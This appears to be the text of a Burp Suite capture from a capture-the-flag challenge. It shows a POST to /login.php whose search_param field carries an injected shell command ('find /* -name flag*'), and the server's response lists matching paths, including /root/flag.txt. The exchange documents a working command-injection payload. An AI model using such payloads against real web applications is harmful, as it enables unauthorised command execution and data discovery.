 Request
P Raw Hex \n
1 POST /login.php HTTP/2
2 Host: ch491019149267.ch.eng.run
3 Content-Length: 32
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
5 Sec-Ch-Ua-Platform: "macOS"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ch491019149267.ch.eng.run
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ch491019149267.ch.eng.run/5t0r3/m3d1c4r3%20l0g1n.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17
18 search_param=find /* -name flag*
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 02 Mar 2024 05:23:08 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: nginx/1.25.4
5 Host: ch491019149267.ch.eng.run
6 X-Powered-By: PHP/8.1.2-1ubuntu2.14
7
8 {"result":"\/proc\/sys\/kernel\/sched_domain\/cpu0\/domain0\/flags\n\/proc\
/sys\/kernel\/sched_domain\/cpu1\/domain0\/flags\n\/root\/flag.txt\n\/sys\/
devices\/pnp0\/00:04\/tty\/ttyS0\/flags\n\/sys\/devices\/platform\/serial82
50\/tty\/ttyS2\/flags\n\/sys\/devices\/platform\/serial8250\/tty\/ttyS3\/fl
ags\n\/sys\/devices\/platform\/serial8250\/tty\/ttyS1\/flags\n\/sys\/device
s\/virtual\/net\/eth0\/flags\n\/sys\/devices\/virtual\/net\/lo\/flags\n"}